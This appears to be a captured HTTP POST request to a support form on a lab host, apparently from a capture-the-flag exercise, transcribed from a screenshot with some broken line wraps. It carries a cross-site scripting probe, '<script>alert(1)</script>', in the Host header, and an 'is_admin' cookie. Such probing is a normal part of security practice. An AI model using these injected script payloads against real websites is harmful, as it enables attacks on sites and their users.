 POST /support HTTP/1.1
Host: <script>alert(1)</script>
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
if,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://10.10.11.8:5000/support
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Origin: http://10.10.11.8:5000
Connection: keep-alive
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Upgrade-Insecure-Requests: 1
fname=awfawf&lname=asfasf&email=asda%40asda.bre&phone=asfda&
message=<>